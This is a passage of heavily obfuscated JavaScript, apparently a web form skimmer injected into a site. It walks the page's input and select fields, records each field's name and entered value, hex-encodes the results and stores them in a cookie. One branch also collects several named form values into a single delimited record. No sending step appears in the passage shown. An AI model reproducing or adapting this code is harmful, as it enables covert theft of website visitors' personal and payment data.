_0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function 